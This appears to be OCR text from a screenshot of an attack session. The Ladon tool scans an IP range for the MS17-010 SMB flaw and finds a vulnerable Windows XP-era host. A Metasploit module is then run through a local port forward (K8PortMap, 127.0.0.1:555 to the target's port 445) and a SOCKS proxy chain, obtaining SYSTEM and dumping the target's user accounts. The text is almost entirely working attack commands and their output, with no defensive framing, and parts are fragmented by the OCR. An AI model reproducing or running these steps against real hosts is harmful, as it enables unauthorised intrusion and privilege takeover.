 C:\Windows\system32\cmd.exe
^C
C:\Users\null\Desktop\Ladon>Ladon noping 190.2.0.120-190.2.0.128 ms17010
Ladon 8.0
Start: 2021-04-09 14:45:24
Runtime: .net 2.0 ME: x64 OS: x64
OS Name: Microsoft Windows 8.1 Enterprise
RunUser: null PR: -IsUser
PID: 39768 CurrentProcess: Ladon
noping
190.2.0.120-190.2.0.128
load MS17010
190.2.0.126 MS17-010 P [Win 5.1]
190.2.0.128
190.2.0.125
msfconsole
msf6 > use admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 auxiliary(admin/smb/ms17_010_command) > set RPORT 555
RPORT => 555
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user
COMMAND => net user
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 127.0.0.1:555 - Target OS: Windows 5.1
[*] 127.0.0.1:555 - Filling barrel with fish... done
[*] 127.0.0.1:555 - <---------------- | Entering Danger Zone | --
-------->
[*] 127.0.0.1:555 - [*] Preparing dynamite...
[*] 127.0.0.1:555 - [*] Trying stick 1 (x86)...Boom!
[*] 127.0.0.1:555 - [+] Successfully Leaked Transaction!
[*] 127.0.0.1:555 - [+] Successfully caught Fish-in-a-barrel
[*] 127.0.0.1:555 - <---------------- | Leaving Danger Zone | ------
------->
[*] 127.0.0.1:555 - Reading from CONNECTION struct at: 0x85911290
[*] 127.0.0.1:555 - Built a write-what-where primitive...
[+] 127.0.0.1:555 - Overwrite complete... SYSTEM session obtained!
[+] 127.0.0.1:555 - Service start timed out, OK if running a command or
non-service executable...
[*] 127.0.0.1:555 - Getting the command output...
[*] 127.0.0.1:555 - Executing cleanup...
[+] 127.0.0.1:555 - Cleanup was successful
[+] 127.0.0.1:555 - Command completed successfully!
[*] 127.0.0.1:555 - Output for "net user":
User accounts for \\
-------------------------------------------------------------------------------
Administrator ASPNET Guest
HelpAssistant SUPPORT_388945a0
File Profile Log View Help
Connections
Application Target Time/
Proxy Servers
Address Port Type
8888 SOCK
127.0.0.1 1080 SOCKS
You can chain several proxy servers together: Proxy
OK
K8PortMap
LocalPort: 555
RemoteIP: 190.2.0.126
RemotePort: 445
Start Stop